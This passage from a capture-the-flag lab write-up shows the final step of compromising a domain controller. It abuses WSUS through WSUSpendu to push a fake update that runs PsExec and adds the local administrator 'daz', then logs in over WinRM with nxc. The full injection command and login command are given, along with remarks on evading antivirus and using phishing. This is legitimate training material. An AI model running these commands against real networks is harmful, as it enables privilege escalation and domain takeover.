
As you can see, it seems we have confirmed that the DC is configured to receive Windows updates from our current workstation, SRV. This means that we should be able to exploit this functionality and add a local admin through our update distribution.
We can exploit this relatively easily with tools such as WSUSpendu and SharpWSUS. These tools can allow us to distribute fake Windows updates and attach our PowerShell commands to them, essentially performing a mock update distribution process. I had more luck with WSUSpendu, so we’ll use that for our scenario.
We’ll also need a copy of PsExec as to avoid any form of endpoint detection or antivirus. You can find PsExec on the SysInternals Suite, or use the one provided under C:\_install on SRV.
In the below example we’ll be adding a new local admin onto the DC that we can use to login through WinRM or RDP.
.\WSUSpendu.ps1 -Inject -PayloadFile C:\temp\PsExec64.exe -PayloadArgs '-accepteula -s -d cmd.exe /c "net user daz Password123@ /add && net localgroup administrators daz /add"' -ComputerName dc.tea.vl |
WSUSpendu performs all of the update configuration that is required on the backend, all that’s left is to wait for the DC to take the update and execute the attached PowerShell command. This took a bit of time with my experience, generally around 5 minutes. In a real environment we’d potentially be able to speed this up by creating a phishing campaign to coerce the Windows workstation to accept the update.
After waiting around five minutes, we can see that our domain admin was added successfully.
└─$ nxc winrm 10.10.252.213 -u 'daz' -p 'Password123@' |
Now that we have WinRM access to the DC, we can simply log in and read the root flag.

This means we have successfully compromised this chain!
Conclusion
This machine was helpful into doing some research into exploits that I haven’t traditionally seen in a lot of AD environments. WSUS and LAPSv2 especially, as these configurations required a bit of research into actually exploiting them and were not picked up upon on Bloodhound.
Big thanks to kozie for creating this chain.
Resources
https://frichetten.com/blog/abusing-gitlab-runners/
https://docs.gitea.com/usage/actions/quickstart
https://github.com/ChristopherHX/gitea-actions-runner/blob/main/.gitea/workflows/build_release.yml
https://www.revshells.com/
https://github.com/BloodHoundAD/SharpHound
https://github.com/BloodHoundAD/BloodHound
https://learn.microsoft.com/en-us/windows-server/identity/laps/laps-overview
https://github.com/leoloobeek/LAPSToolkit
https://learn.microsoft.com/en-us/windows-server/administration/windows-server-update-services/get-started/windows-server-update-services-wsus
https://github.com/alex-dengx/WSUSpendu
https://github.com/nettitude/SharpWSUS
https://learn.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite